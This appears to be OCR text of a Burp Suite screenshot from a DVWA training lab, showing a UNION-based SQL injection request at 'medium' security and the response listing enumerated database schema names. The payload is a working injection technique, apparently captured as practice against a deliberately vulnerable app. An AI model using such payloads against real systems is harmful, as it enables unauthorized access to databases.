 Request
Pretty Raw Hex
\n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer: http://192.168.85.136/vulnerabilities/sqli/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=vlcl3ridvd4dubfv0so62ligv3; security=
medium
14 Connection: close
15
16 id=1 and 1=2 union select 1,schema_name from
information_schema.schemata# &Submit=Submit
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
User ID: 1 Submit
ID: 1 and 1=2 union select 1,schema_name
First name: 1
Surname: information_schema
ID: 1 and 1=2 union select 1,schema_name
First name: 1
Surname: bWAPP
ID: 1 and 1=2 union select 1,schema_name
First name: 1
Surname: challenges
ID: 1 and 1=2 union select 1,schema_name
First name: 1
Surname: dvwa
ID: 1 and 1=2 union select 1,schema_name
First name: 1
Surname: mysql
ID: 1 and 1=2 union select 1,schema_name
First name: 1
Surname: performance_schema
ID: 1 and 1=2 union select 1,schema_name
First name: 1
Surname: security
INSPECTOR
5,520 bytes | 8 mil